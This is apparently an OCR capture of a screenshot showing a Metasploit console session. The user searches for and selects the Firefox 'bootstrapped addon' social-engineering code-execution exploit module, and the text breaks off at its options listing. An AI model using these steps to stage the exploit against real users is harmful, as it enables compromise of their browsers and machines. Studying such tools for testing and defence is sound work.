
#msfconsole
msf > search Bootstrapped
Matching Modules
================
Name Disclosure Date Rank Description
—- ————— —- ———–
exploit/multi/browser/firefox_xpi_bootstrapped_addon 2007-
06-27 excellent Mozilla Firefox Bootstrapped Addon Social
Engineering Code Execution
msf > use
exploit/multi/browser/firefox_xpi_bootstrapped_addon
msf exploit(firefox_xpi_bootstrapped_addon) > show
options
Module options